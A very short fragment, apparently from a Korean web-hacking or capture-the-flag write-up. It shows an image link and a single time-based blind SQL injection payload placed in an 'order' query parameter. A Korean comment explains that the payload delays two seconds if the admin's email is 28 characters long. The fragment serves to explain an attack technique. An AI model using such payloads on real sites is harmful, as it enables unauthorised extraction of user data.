 query : ?order=if(id='admin'and(length(email)=28),sleep(2),1) // id=admin이고 email의 길이가 28이면 2초동안 멈춘다.
